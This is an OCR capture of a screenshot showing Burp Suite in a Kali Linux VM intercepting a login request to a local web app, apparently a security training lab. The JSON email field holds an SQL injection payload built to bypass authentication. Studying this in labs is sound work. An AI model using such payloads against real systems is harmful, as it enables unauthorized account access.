 kali-linux-2022.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 16:14
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://localhost:3000 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 72
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96"
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
9 sec-ch-ua-platform: "Linux"
10 Origin: http://localhost:3000
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://localhost:3000/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Cookie: language=en; welcomebanner_status=dismiss
18 Connection: close
19
20 {
"email":"Bender' AND password = ' ' OR 1=1--",
"password":"dsdsdfsfsfs"
}
Search... 0 matches
Right Ctrl